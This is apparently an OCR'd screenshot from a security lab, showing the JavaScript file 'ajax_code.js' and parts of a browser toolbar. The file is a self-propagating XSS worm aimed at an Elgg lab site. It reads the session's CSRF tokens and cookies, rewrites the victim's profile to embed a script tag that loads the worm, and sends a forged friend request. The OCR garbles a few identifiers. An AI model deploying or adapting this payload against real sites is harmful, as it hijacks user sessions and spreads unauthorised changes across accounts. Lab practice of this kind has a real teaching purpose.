 localhost/ajax_code.js
Search
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
O
varAjax=null;Ajax=new XMLHttpRequest();Ajax.open("POST","http://www.xsslabelgg.com/action/profile
/edit",true);Ajax.setRequestHeader("Host","www.xsslabelgg.com");Ajax.setRequestHeader("Keep-Alive","300");Ajax.setRequestHeader("Connection","keep-
alive");Ajax.setRequestHeader("Cookie",document.cookie);Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");var content="&
__elgg_token=".concat(elgg.security.token.__elgg_token,"&__elgg_ts=",elgg.security.token.__elgg_ts,"&name=",elgg.session.user.name,"&description=","<script
type=\"text/javascript\" src=\"http://localhost/ajax_code.js\">","&guid=",elgg.session.user.guid);if(elgg.session.user.guid!=41&&
elgg.page_owner.guid!=elgg.session.user.guid){alert();Ajax.send(content);Ajax.open("GET", "http://www.xsslabelgg.com/action/friends
/add?friend=".concat(elgg.page_owner.guid,"&__elgg_ts=",elgg.security.token.__elgg_ts,"&__elgg_token=",elgg.security.token.__elgg_token),true);Ajax.saveChanges;
Ajax.send(null);}